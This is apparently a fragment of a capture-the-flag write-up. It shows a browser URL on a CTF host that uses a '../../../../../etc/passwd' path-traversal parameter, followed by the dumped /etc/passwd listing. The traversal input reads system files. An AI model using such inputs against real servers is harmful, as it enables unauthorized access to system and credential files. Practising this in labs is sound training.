 node5.anna.nssctf.cn:27889/?
不安全 node5.anna.nssctf.cn:27889/?file=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin